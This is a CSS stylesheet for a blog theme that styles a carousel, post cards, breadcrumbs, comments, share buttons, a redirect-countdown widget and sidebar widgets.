.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
